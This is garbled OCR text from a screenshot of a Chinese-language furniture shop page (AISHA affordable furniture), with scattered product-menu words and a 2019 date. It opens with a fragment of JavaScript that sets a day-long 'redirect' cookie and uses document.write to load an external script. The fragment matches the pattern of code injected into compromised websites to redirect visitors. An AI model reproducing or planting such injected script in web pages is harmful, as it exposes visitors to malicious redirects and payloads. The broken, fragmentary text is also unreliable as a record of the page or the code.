
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
7 1 月, 2019
床墊
佈
類
日
期:
以負責的態度為客戶提供高品
質的產品
AISHA愛莎平價家具以來堅持“品質括實力、創新求